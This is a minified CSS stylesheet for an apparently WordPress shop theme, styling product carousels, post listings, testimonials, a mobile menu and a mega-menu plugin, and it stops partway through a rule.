.owl-carousel .owl-controls .owl-buttons div.owl-next{right:-20px}.main-container .owl-carousel .owl-controls .owl-buttons div.owl-next:before{content:"\f3d3"}.main-container .owl-carousel .owl-controls .owl-buttons div.owl-prev{left:-20px}.main-container .owl-carousel .owl-controls .owl-buttons div.owl-prev:before{content:"\f3d2"}.main-container .title1{position:relative;margin-bottom:30px;text-align:center}.main-container .title1 h3{font-size:36px;font-family:'Berkshire Swash',Arial,Helvetica,sans-serif;text-transform:capitalize;position:relative;padding-bottom:15px}.main-container .title1 h3:after{position:absolute;content:"";height:2px;width:66px;background:#1c7c3e;display:block;margin:auto;left:0;right:0;bottom:0}.main-container .home-tabs-container.full-width{padding:0 75px}.main-container .home-tabs,.main-container .home-tabs2{margin-bottom:20px}.main-container .home-tabs .wpb_content_element,.main-container .home-tabs2 .wpb_content_element{margin-bottom:0}.main-container .home-tabs .wpb_content_element .wpb_wrapper>h3,.main-container .home-tabs2 .wpb_content_element .wpb_wrapper>h3{display:none}.main-container .home-tabs .title-container,.main-container .home-tabs2 .title-container{max-width:1200px;padding:0 15px;margin:auto}.main-container .home-tabs .home-tabs-title,.main-container .home-tabs2 .home-tabs-title{height:auto;line-height:30px;margin:0 auto 30px;min-height:34px;text-align:center;position:relative}.main-container .home-tabs .home-tabs-title li,.main-container .home-tabs2 .home-tabs-title li{display:inline-block;list-style:none;margin:0 30px 0 0;padding:0;line-height:25px}.main-container .home-tabs .home-tabs-title li a,.main-container .home-tabs2 .home-tabs-title li a{color:#333;display:block;font-size:15px;position:relative;text-transform:capitalize;-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out}.main-container .home-tabs .home-tabs-title li a:before,.main-container .home-tabs2 .home-tabs-title li a:before{content:"";border-bottom:1px solid #1c7c3e;display:block;position:absolute;left:0;bottom:0;width:0;-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out}.main-container .home-tabs .home-tabs-title li a.active,.main-container .home-tabs .home-tabs-title li a:hover,.main-container .home-tabs2 .home-tabs-title li a.active,.main-container .home-tabs2 .home-tabs-title li a:hover{color:#1c7c3e}.main-container .home-tabs .home-tabs-title li a.active:before,.main-container .home-tabs .home-tabs-title li a:hover:before,.main-container .home-tabs2 .home-tabs-title li a.active:before,.main-container .home-tabs2 .home-tabs-title li a:hover:before{width:100%}.main-container .home-tabs .shop-products .item-col,.main-container .home-tabs2 .shop-products .item-col{width:100%}.main-container .home-tabs .shop-products .item-col.first,.main-container .home-tabs2 .shop-products .item-col.first{clear:none}.main-container .products-carousel .shop-products .item-col.first{clear:none}.main-container .products-carousel .shop-products .group .item-col{max-width:400px;width:100%}.main-container .products-carousel .shop-products .group .item-col.last{margin:0}.main-container .products-carousel .shop-products .group .item-col .product-name{padding:0}.main-container .products-carousel .shop-products .group .item-col .product-name:after{display:none}.main-container .latest-posts{overflow:hidden}.main-container .latest-posts .posts-carousel{margin:0 -15px}.main-container .latest-posts .posts-carousel .item-col{padding:0 15px}.main-container .latest-posts .posts-carousel .item-col .post-wrapper{background:#f3f6f5;position:relative;min-height:180px}.main-container .latest-posts .posts-carousel .item-col .post-wrapper:after{display:table;content:"";clear:both}.main-container .latest-posts .posts-carousel .item-col .post-thumb{position:relative;width:50%;padding-right:15px;float:left}.main-container .latest-posts .posts-carousel .item-col .post-thumb a{display:block;position:relative;overflow:hidden}.main-container .latest-posts .posts-carousel .item-col .post-thumb a:hover:before{opacity:1;-webkit-opacity:1;-moz-opacity:1}.main-container .latest-posts .posts-carousel .item-col .post-thumb a:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1)}.main-container .latest-posts .posts-carousel .item-col .post-thumb a:before{background:rgba(0,0,0,.3);content:"";display:inline-block;position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none;z-index:3;opacity:0;-webkit-opacity:0;-moz-opacity:0;-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out}.main-container .latest-posts .posts-carousel .item-col .post-thumb a img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-webkit-transition:.6s ease-out;-moz-transition:.6s ease-out;-ms-transition:.6s ease-out;-o-transition:.6s ease-out}.main-container .latest-posts .posts-carousel .item-col .post-thumb img{width:100%}.main-container .latest-posts .posts-carousel .item-col .post-info{width:50%;float:left;padding:20px 15px;-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out}.main-container .latest-posts .posts-carousel .item-col .post-info:after{display:table;content:"";clear:both}.main-container .latest-posts .posts-carousel .item-col .post-info .category{display:block;font-size:12px;margin-bottom:20px;text-transform:uppercase}.main-container .latest-posts .posts-carousel .item-col .post-info .category a:hover{text-decoration:underline}.main-container .latest-posts .posts-carousel .item-col .post-info h3.post-title{font-size:18px;margin-bottom:10px;font-weight:600}.main-container .latest-posts .posts-carousel .item-col .post-info h3.post-title a{color:#333;display:block}.main-container .latest-posts .posts-carousel .item-col .post-info h3.post-title a:hover{color:#1c7c3e}.main-container .latest-posts .posts-carousel .item-col .post-info .post-excerpt{-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out}.main-container .latest-posts .posts-carousel .item-col .post-info .post-excerpt:after{display:table;content:"";clear:both}.main-container .latest-posts .posts-carousel .item-col .post-info .post-excerpt p{margin:0}.main-container .latest-posts .posts-carousel .item-col .post-info .post-bottom{position:relative}.main-container .latest-posts .posts-carousel .item-col .post-info .post-bottom:after{display:table;content:"";clear:both}.main-container .latest-posts .posts-carousel .item-col .post-info .comment{display:none}.main-container .latest-posts .posts-carousel .item-col .post-info .author{color:#1c7c3e;display:none;font-size:11px;font-family:Raleway,Arial,Helvetica,sans-serif;margin-right:15px;margin-bottom:10px;text-transform:uppercase}.main-container .latest-posts .posts-carousel .item-col .post-info .post-date{color:#a6a6a6;display:inline-block;font-size:14px;text-transform:capitalize;margin-bottom:10px;font-style:italic}.main-container .latest-posts .posts-carousel .item-col .post-info .post-date:before{content:"\f3f3";font-family:Ionicons;font-size:18px;font-style:normal;display:inline-block;margin-right:8px;vertical-align:middle}.main-container .latest-posts .posts-carousel .item-col .post-info .post-date span{display:inline-block;vertical-align:middle;margin-right:5px}.main-container .latest-posts .posts-carousel .item-col .post-info .readmore{color:#333;display:inline-block;text-transform:uppercase;font-size:15px;font-family:Raleway,Arial,Helvetica,sans-serif;font-weight:600;margin-top:20px}.main-container .latest-posts .posts-carousel .item-col .post-info .readmore:hover{color:#1c7c3e}.main-container .latest-posts .posts-carousel .item-col .post-info .readmore:before{content:"";height:1px;width:30px;display:inline-block;margin-right:15px;background:#333;vertical-align:middle}.main-container .brands-logo{margin:0}.main-container .brands-logo:before{content:"";border-top:1px solid #e5e5e5;display:block;max-width:1170px;margin:auto}.main-container .brands-logo .brands-carousel{margin:0 -15px;padding:30px 0}.main-container .brands-logo .item-col{padding:0 15px}.main-container .brands-logo .group .item-col:not(:last-child){margin-bottom:10px}.main-container .box-modul{padding:80px 0}.main-container .testimonials-tabs .testimonials .testimonials-list{position:relative;padding:25px 0}.main-container .testimonials-tabs .testimonials .thumbs-image{float:left;left:0;width:130px;top:0;bottom:0;margin:auto;text-align:left}.main-container .testimonials-tabs .testimonials .thumbs-image ul{list-style:none;display:inline-block;text-align:center}.main-container .testimonials-tabs .testimonials .thumbs-image ul li a{position:relative;display:block}.main-container .testimonials-tabs .testimonials .thumbs-image ul li a.active img,.main-container .testimonials-tabs .testimonials .thumbs-image ul li a:hover img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);box-shadow:0 0 15px 2px rgba(0,0,0,.1)}.main-container .testimonials-tabs .testimonials .thumbs-image ul li a.active:after{content:"";display:block;border-color:transparent #fff transparent transparent;border-style:solid;border-width:12px 12px 12px 0;position:absolute;top:50%;margin-top:-12px;right:-30px}.main-container .testimonials-tabs .testimonials .thumbs-image ul li a img{border-radius:100%;-webkit-transform:scale(.6);-moz-transform:scale(.6);-ms-transform:scale(.6);-o-transform:scale(.6);-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out;margin:0}.main-container .testimonials-tabs .testimonials .quote{display:block;margin-left:130px;background:#fff;padding:30px 20px;border-radius:5px}.main-container .testimonials-tabs .testimonials .quote.heightzero{padding:0}.main-container .testimonials-tabs .testimonials blockquote{color:#8f8f8f;border:none;font-size:15px;line-height:27px;letter-spacing:.5px;font-style:italic;padding:0;margin-bottom:20px}.main-container .testimonials-tabs .testimonials blockquote p{color:#8f8f8f}.main-container .testimonials-tabs .testimonials img{border-radius:100%}.main-container .testimonials-tabs .testimonials .author{display:inline-block;font-size:15px;color:#333;font-weight:400}.main-container .testimonials-tabs .testimonials .author:before{color:#e98b50;content:'\f2fc\f2fc\f2fc\f2fc\f2fc';display:block;font-family:Ionicons;font-size:14px;letter-spacing:1px;margin-bottom:10px}.main-container .testimonials-tabs .testimonials .author span{display:inline-block;text-align:left;font-family:Raleway,Arial,Helvetica,sans-serif;vertical-align:middle}.main-container .testimonials-tabs .testimonials .author span.title{color:#aaa;font-weight:400;text-transform:uppercase;margin-left:5px}.main-container .testimonials-tabs .testimonials .author span.title:before{content:"/";display:inline-block;vertical-align:middle;margin-right:5px}.main-container .testimonials-tabs .testimonials .author span.url{display:none}.main-container .testimonials-tabs .testimonials .avatar-link{display:none}.main-container .choose-us .accordion-title{background:#fff;border-radius:3px;font-size:16px;font-weight:600;line-height:35px;padding:10px 30px;cursor:pointer;position:relative;-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out}.main-container .choose-us .accordion-title:not(:first-child){margin-top:30px}.main-container .choose-us .accordion-title:after{content:"\f3d0";display:inline-block;font-family:Ionicons;position:absolute;right:20px;-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out}.main-container .choose-us .accordion-title.active,.main-container .choose-us .accordion-title:hover{background:#1c7c3e;border-radius:3px 3px 0 0;color:#fff}.main-container .choose-us .accordion-title.active:after,.main-container .choose-us .accordion-title:hover:after{content:"\f3d8"}.main-container .choose-us .accordion-title.active i,.main-container .choose-us .accordion-title:hover i{color:#fff}.main-container .choose-us .accordion-title i{color:#1c7c3e;font-size:0;display:inline-block;line-height:0;margin-right:10px}.main-container .choose-us .accordion-title i:before{font-size:21px;line-height:35px}.main-container .choose-us .panel{padding:20px 10px;background:#fff;border:0;border-radius:0 0 3px 3px;color:#8f8f8f}.main-container .landing-link{background:#3f3f3f;padding-left:70px;position:relative}.main-container .landing-link:before{content:"\f039";font-family:FontAwesome;color:#fff;line-height:70px;display:block;text-align:center;width:70px;position:absolute;left:0;top:0}.main-container .landing-link ul:after{content:"";clear:left;display:table}.main-container .landing-link ul li{list-style:none;float:left;border-left:1px solid #656565}.main-container .landing-link ul li a{display:block;color:#fff;font-size:15px;font-weight:600;text-transform:capitalize;line-height:40px;padding:15px 40px;position:relative;-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out}.main-container .landing-link ul li a:hover{background:#262626}.main-container .landing-link ul li a:hover:before{opacity:1;-webkit-opacity:1;-moz-opacity:1}.main-container .landing-link ul li a:before{content:"";background:#4fc1f0;width:100%;height:2px;display:block;position:absolute;left:0;top:0;opacity:0;-webkit-opacity:0;-moz-opacity:0;-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out}.visible-large{display:block}.visible-small{display:none}@media screen and (max-width:1800px){.header-container.header-third .logo-container{position:static}}@media screen and (max-width:1200px){.wrapper .vc_row{margin-left:0;margin-right:0}.wrapper .vc_row .row-container{max-width:970px}.wrapper .vc_row .row-container .vc_column-inner .vc_row{margin-left:-15px;margin-right:-15px}.wrapper .vc_row.full-width .row-container{max-width:100%}.header-container .header .header-sticky.ontop.show .nav-container{max-width:970px}.logo{border:0;float:none}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li>a.item_link{padding-left:15px;padding-right:15px}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li>a.item_link .link_text{font-size:13px}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li>a.item_link{line-height:49px;height:49px!important}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li>a.item_link i{line-height:47px;height:47px}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li>a.item_link i.icon{margin-top:9px}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li>a.item_link .link_content{height:47px!important;line-height:47px!important}.header-container .header #mega_main_menu>.menu_holder .menu_inner>ul>li>a.item_link .link_text{font-size:12px;height:47px!important;line-height:47px!important}.header-container .header .morelesscate span{height:49px;line-height:49px}.header-container .widget_shopping_cart{padding-left:25px;margin-left:25px}.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a:before{font-size:36px}.header-container .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a .cart-quantity{width:22px;height:22px;line-height:22px;bottom:0;font-size:12px}.header-container .header-search{width:180px}.header-container .my-account{margin:0!important}.main-container .title1 h3{font-size:26px}.main-container .shop-products .item-col .product-wrapper h2.product-name{font-size:14px}.main-container .testimonials-tabs .testimonials .thumbs-image{margin-top:20px}.main-container .home-tabs .title-container{max-width:970px}.main-container .latest-posts .posts-carousel .item-col .post-info{padding-left:0}.main-container .latest-posts .posts-carousel .item-col .post-info .post-excerpt{font-size:13px}.quickview-wrapper .qvbtn{left:0;right:auto}.quickview-wrapper .qvbtn.qvnext{left:auto;right:0}}@media screen and (max-width:991px){.vc_column_container{width:100%!important}.wrapper{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-ms-transition:.4s ease-out;-o-transition:.4s ease-out}.wrapper .vc_row .row-container{max-width:750px}.wrapper .slick-slider .slick-dots,.wrapper .slick-slider button{display:none!important}.visible-large{display:none}.visible-small{display:block}.mobile-menu{background:#444;width:100%;z-index:9999}.mobile-menu .mbmenu-toggler{background:#444;padding:0 15px;color:#fff;cursor:pointer;text-align:left;line-height:45px;text-transform:uppercase;font-size:16px;font-weight:700}.mobile-menu .mbmenu-toggler span.mbmenu-icon{line-height:45px;float:right;width:35px;text-align:right;font-weight:400}.mobile-menu .mobile-menu-container,.mobile-menu div.nav-menu{background:#444;height:0;overflow:hidden;max-width:100%;text-align:left}.mobile-menu .mobile-menu-container ul.nav-menu,.mobile-menu .mobile-menu-container>ul,.mobile-menu div.nav-menu ul.nav-menu,.mobile-menu div.nav-menu>ul{float:left;margin:5px 0;padding:0 15px;width:100%}.mobile-menu .mobile-menu-container ul.nav-menu>li,.mobile-menu .mobile-menu-container>ul>li,.mobile-menu div.nav-menu ul.nav-menu>li,.mobile-menu div.nav-menu>ul>li{float:left;list-style:none;position:relative;width:100%}.mobile-menu .mobile-menu-container ul.nav-menu>li>a,.mobile-menu .mobile-menu-container>ul>li>a,.mobile-menu div.nav-menu ul.nav-menu>li>a,.mobile-menu div.nav-menu>ul>li>a{border-top:1px solid rgba(97,95,95,.75);color:#fff;display:block;float:left;font-size:14px;font-weight:300;height:40px;line-height:40px;text-align:left;width:100%}.mobile-menu .mobile-menu-container ul.nav-menu>li>a:hover,.mobile-menu .mobile-menu-container>ul>li>a:hover,.mobile-menu div.nav-menu ul.nav-menu>li>a:hover,.mobile-menu div.nav-menu>ul>li>a:hover{color:#28ff03}.mobile-menu .mobile-menu-container ul.nav-menu>li:first-child a,.mobile-menu .mobile-menu-container>ul>li:first-child a,.mobile-menu div.nav-menu ul.nav-menu>li:first-child a,.mobile-menu div.nav-menu>ul>li:first-child a{border-top:none}.mobile-menu .mobile-menu-container ul.nav-menu>li .fa,.mobile-menu .mobile-menu-container>ul>li .fa,.mobile-menu div.nav-menu ul.nav-menu>li .fa,.mobile-menu div.nav-menu>ul>li .fa{color:#999;cursor:pointer;float:right;height:40px;line-height:40px;position:absolute;right:0;text-align:center;top:0;width:40px;z-index:2}.mobile-menu .mobile-menu-container ul.nav-menu>li .fa:hover,.mobile-menu .mobile-menu-container>ul>li .fa:hover,.mobile-menu div.nav-menu ul.nav-menu>li .fa:hover,.mobile-menu div.nav-menu>ul>li .fa:hover{color:#28ff03}.mobile-menu .mobile-menu-container ul.nav-menu>li>ul.sub-menu>li>a,.mobile-menu .mobile-menu-container>ul>li>ul.sub-menu>li>a,.mobile-menu div.nav-menu ul.nav-menu>li>ul.sub-menu>li>a,.mobile-menu div.nav-menu>ul>li>ul.sub-menu>li>a{color:#fff}.mobile-menu .mobile-menu-container ul.nav-menu>li>ul.sub-menu>li>a:hover,.mobile-menu .mobile-menu-container>ul>li>ul.sub-menu>li>a:hover,.mobile-menu div.nav-menu ul.nav-menu>li>ul.sub-menu>li>a:hover,.mobile-menu div.nav-menu>ul>li>ul.sub-menu>li>a:hover{color:#28ff03}.mobile-menu .mobile-menu-container ul.nav-menu>li ul.sub-menu,.mobile-menu .mobile-menu-container>ul>li ul.sub-menu,.mobile-menu div.nav-menu ul.nav-menu>li ul.sub-menu,.mobile-menu div.nav-menu>ul>li ul.sub-menu{float:left;margin:0;padding:0 0 0 10px;width:100%}.mobile-menu .mobile-menu-container ul.nav-menu>li ul.sub-menu li,.mobile-menu .mobile-menu-container>ul>li ul.sub-menu li,.mobile-menu div.nav-menu ul.nav-menu>li ul.sub-menu li,.mobile-menu div.nav-menu>ul>li ul.sub-menu li{float:left;list-style:none;position:relative;width:100%}.mobile-menu .mobile-menu-container ul.nav-menu>li ul.sub-menu li a,.mobile-menu .mobile-menu-container>ul>li ul.sub-menu li a,.mobile-menu div.nav-menu ul.nav-menu>li ul.sub-menu li a,.mobile-menu div.nav-menu>ul>li ul.sub-menu li a{border-top:1px solid rgba(97,95,95,.75);color:#fff;display:block;float:left;font-family:Raleway,Arial,Helvetica,sans-serif;font-weight:300;font-size:12px;height:40px;line-height:40px;width:100%}.mobile-menu .mobile-menu-container ul.nav-menu>li ul.sub-menu li a:hover,.mobile-menu .mobile-menu-container>ul>li ul.sub-menu li a:hover,.mobile-menu div.nav-menu ul.nav-menu>li ul.sub-menu li a:hover,.mobile-menu div.nav-menu>ul>li ul.sub-menu li a:hover{color:#28ff03}.header-container{padding:0 15px;text-align:center}.header-container .logo-container{margin:auto}.header-container .top-bar{text-align:center}.header-container .right{text-align:center}.header-container .header-search{width:230px}.header-container.header-third .mobile-menu{background:0 0}.header-container.header-third .mobile-menu .mbmenu-toggler{background:0 0}.main-container{max-width:100%;overflow:hidden}.main-container .home-tabs .title-container{max-width:750px}.main-container .choose-us{margin-bottom:30px}.main-container .testimonials-tabs .testimonials .thumbs-image{width:100%;float:none;padding-bottom:20px}.main-container .testimonials-tabs .testimonials .thumbs-image ul{display:block}.main-container .testimonials-tabs .testimonials .thumbs-image ul li{display:inline-block}.main-container .testimonials-tabs .testimonials .thumbs-image ul li a.active:after{top:inherit;bottom:-20px;right:50%;margin-right:-12px;border-width:0 12px 12px;border-color:transparent transparent #fff}.main-container .testimonials-tabs .testimonials .quote{margin:0}.main-container .home-tabs-container.full-width{padding:0 30px}.footer{text-align:center}.footer .footer-top .current{cursor:pointer;display:inline-block;margin:0}.footer .footer-top .toogle-content{display:none;margin-top:15px}}@media screen and (max-width:767px){.front-page .vc_row{margin-left:0;margin-right:0}.front-page .vc_row .row-container{padding:0}.wrapper .slick-slider button{display:none!important}.main-container.full-width .vc_column_container .wpb_wrapper h3{margin-top:15px}.main-container .vc_column_container{float:left;width:100%}}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}.main-container .home-tabs .home-tabs-title li a{border:0}.main-container .home-tabs .home-tabs-title li a.active,.main-container .home-tabs .home-tabs-title li a:hover{border:0}.main-container .home-tabs .home-tabs-title li a:before{display:none}.main-container .latest-posts .posts-carousel{margin:0}.main-container .latest-posts .posts-carousel .item-col .post-thumb{width:100%;padding:0;margin-bottom:20px}.main-container .latest-posts .posts-carousel .item-col .post-info{width:100%;padding:0 15px 15px}}@media screen and (max-width:500px){.owl-controls{display:none!important}.header-container .header-search{width:100%}.header-container .widget_shopping_cart{margin:10px 0 0;padding:0;border:0}.main-container .home-tabs .home-tabs-title:before{display:none}}.vc_custom_1534022872576{padding-top:100px!important;padding-bottom:100px!important;background-color:#404041!important}.vc_custom_1720875789491{background-color:#333!important}.vc_custom_1534024072537{padding-top:15px!important}.vc_custom_1712920042490{margin-top:0!important;margin-right:0!important;margin-bottom:0!important;margin-left:0!important;border-top-width:0!important;border-bottom-width:0!important;padding-top:0!important;padding-right:0!important;padding-bottom:0!important;padding-left:0!important;background-color:#f9f9f9!important}.vc_custom_1720872167588{padding-top:0!important}.vc_custom_1560970343682{margin-top:0!important;margin-right:0!important;margin-bottom:0!important;margin-left:0!important;border-top-width:0!important;border-right-width:0!important;border-bottom-width:0!important;border-left-width:0!important;padding-top:0!important;padding-right:0!important;padding-bottom:0!important;padding-left:0!important}.vc_custom_1721649750936{margin-top:0!important;margin-right:0!important;margin-bottom:0!important;margin-left:0!important;border-top-width:0!important;border-right-width:0!important;border-bottom-width:0!important;border-left-width:0!important;padding-top:0!important;padding-right:0!important;padding-bottom:0!important;padding-left:0!important}.vc_custom_1721225916853{margin-top:0!important;margin-right:0!important;margin-bottom:0!important;margin-left:0!important;border-top-width:0!important;border-right-width:0!important;border-bottom-width:0!important;border-left-width:0!important;padding-top:0!important;padding-right:0!important;padding-bottom:0!important;padding-left:0!important}.vc_custom_1721649946465{padding-top:0!important}.vc_custom_1721649810395{margin-top:15px!important}.vc_custom_1721475910681{padding-bottom:10px!important}.vc_custom_1721483310551{border-top-width:1px!important;border-top-style:solid!important;border-color:#cecece!important}.vc_custom_1721474922466{margin-top:0!important;margin-right:0!important;margin-bottom:0!important;margin-left:0!important;border-top-width:0!important;border-right-width:0!important;border-bottom-width:0!important;border-left-width:0!important;padding-top:0!important;padding-right:0!important;padding-bottom:0!important;padding-left:0!important}.vc_custom_1721478098417{margin-top:0!important;margin-right:0!important;margin-bottom:0!important;margin-left:0!important;border-top-width:0!important;border-right-width:0!important;border-bottom-width:0!important;border-left-width:0!important;padding-top:0!important;padding-right:0!important;padding-bottom:0!important;padding-left:0!important}@-moz-keyframes spin{0%{-moz-transform:rotate(0)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}style{display:none!important;max-width:0!important;max-height:0!important;visibility:hidden!important;opacity:0!important}#mega_main_menu ul:after,#mega_main_menu:after,#mega_main_menu:before{content:'';display:table;clear:both;float:none;width:100%;height:0;border:0}#mega_main_menu{float:none;position:relative;margin:0;height:inherit;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:all .4s}#mega_main_menu+#mega_main_menu{display:none}#mega_main_menu *{-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;-ms-box-sizing:border-box!important;-o-box-sizing:border-box!important;box-sizing:border-box!important;outline:0}#mega_main_menu .item_link *{line-height:131%}#mega_main_menu a{cursor:default}#mega_main_menu a[href]{cursor:pointer}#mega_main_menu ul.mega_dropdown,#mega_main_menu ul.mega_main_menu_ul{position:relative;margin:0;padding:0}#mega_main_menu,#mega_main_menu>.menu_holder,#mega_main_menu>.menu_holder>.menu_inner,#mega_main_menu>.menu_holder>.menu_inner>.mega_main_menu_ul{font-size:0px;letter-spacing:0;word-spacing:0px;line-height:0;display:block;visibility:visible;overflow:visible;-webkit-backface-visibility:hidden}#mega_main_menu>.menu_holder{position:relative}#mega_main_menu>.menu_holder>.mmm_fullwidth_container{position:absolute;top:0;bottom:0;left:0;right:0;height:100%;width:100%}#mega_main_menu>.menu_holder>.menu_inner>ul{z-index:2000;list-style:none;float:none;width:auto;position:relative;top:auto;bottom:auto;left:auto;right:auto;border:0;background:0 0}#mega_main_menu.first-lvl-align-left>.menu_holder>.menu_inner>ul{text-align:left}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link *{font-size:inherit;letter-spacing:normal;word-spacing:normal;line-height:inherit}#mega_main_menu.no-logo .nav_logo{display:none}#mega_main_menu .nav_logo{display:block;vertical-align:top;float:left;position:relative;z-index:2100}#mega_main_menu .nav_logo .mobile_toggle{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li{display:inline-block;vertical-align:top;margin:0;padding:0;float:none;height:auto;width:auto;overflow:visible;background-color:transparent;border:0}#mega_main_menu>.menu_holder>.menu_inner>ul>li[class*=columns]{width:auto}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link{text-shadow:none;text-transform:none;position:relative;display:block;padding:0 17px;margin:0;top:auto;bottom:auto;left:auto;right:auto}#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>p,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>span>.link_text>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>span>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>br,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>li>p,#mega_main_menu>.menu_holder>.menu_inner .mega_dropdown>p,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link>br,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link>span>br,#mega_main_menu>.menu_holder>.menu_inner>ul>li>br,#mega_main_menu>.menu_holder>.menu_inner>ul>li>p{display:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li span.item_link{cursor:default}#mega_main_menu>.menu_holder>.menu_inner>ul>li .item_link{width:auto;height:auto;min-width:inherit;max-width:inherit}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{display:block;float:none;padding:0;position:static;border:0}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link .link_text{white-space:normal;word-wrap:break-word;word-break:normal;display:table-cell;line-height:120%;vertical-align:middle;position:static;padding:0;border:0;height:auto}#mega_main_menu a.disable_icon>i,#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon i,#mega_main_menu>.menu_holder>.menu_inner>ul>li[class*=dropdown] .mega_dropdown>li>.item_link.disable_icon>i{display:none}#mega_main_menu ul>li a.item_link,#mega_main_menu ul>li>.mega_dropdown a.item_link{text-decoration:none}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link:after{content:'';display:block;width:0;height:0;position:absolute;top:50%;right:5px;margin-top:-2px;border-width:4px 3px;border-style:solid}body #mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li:hover>.item_link:after,body #mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:after,body #mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li[class*=current]>.item_link:after,body [class] #mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li:hover>.item_link:after,body [class] #mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:after,body [class] #mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li[class*=current]>.item_link:after{border-top-color:inherit;border-right-color:transparent!important;border-bottom-color:transparent!important;border-left-color:transparent!important}#mega_main_menu>.menu_holder>.menu_inner>ul>li>.item_link:last-child:after{display:none}#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before{content:'';width:2px;height:100%;margin:0;padding:0;display:block;position:absolute;top:0;bottom:auto;z-index:2;border-width:0;border-style:none;background-repeat:no-repeat;background-size:400% 100%;background-image:url([data-uri])}#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li:last-child>.item_link:before,#mega_main_menu.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li>.item_link:before{background-position:-3px 0}#mega_main_menu.direction-horizontal.first-lvl-align-left>.menu_holder>.menu_inner>.nav_logo:before{right:-1px;left:auto}#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before{left:-1px;right:auto}#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>ul>li:first-child>.item_link:before{display:none}#mega_main_menu ul>li>.mega_dropdown{position:absolute;margin:0;z-index:5000;top:100%;float:none;height:auto;visibility:visible;opacity:1;border:0;vertical-align:top}#mega_main_menu ul>li ul{text-align:left}#mega_main_menu li .mega_dropdown>li{margin:0;list-style:none;height:auto!important}#mega_main_menu li.default_dropdown li>ul,#mega_main_menu li.default_dropdown>ul,#mega_main_menu li.tabs_dropdown>ul{-webkit-box-shadow:0 4px 13px -3px grey;-moz-box-shadow:0 4px 13px -3px grey;-ms-box-shadow:0 4px 13px -3px grey;-o-box-shadow:0 4px 13px -3px 